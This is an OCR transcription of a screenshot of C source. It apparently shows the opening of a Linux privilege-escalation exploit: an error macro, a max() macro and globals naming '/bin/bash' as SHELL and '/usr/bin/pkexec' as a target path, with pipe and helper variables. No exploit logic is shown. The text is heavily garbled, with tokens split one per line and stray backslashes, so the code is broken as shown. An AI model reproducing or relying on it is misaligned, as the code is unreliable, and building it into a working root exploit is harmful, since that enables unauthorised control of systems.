
    dprintf("[-] Error: %s\n", #expr);  
\

    return 0;                           
\

  }                                     
\

  __res;                                
\

})
#
define
 max(a,b) ((a)>(b) ? (a) : (b))
static
const
char
*
SHELL 
=
"/bin/bash"
;
static
int
 middle_success 
=
1
;
static
int
 block_pipe
[
2
]
;
static
int
 self_fd 
=
-
1
;
static
int
 dummy_status
;
static
const
char
*
helper_path
;
static
const
char
*
pkexec_path 
=
"/usr/bin/pkexec"
;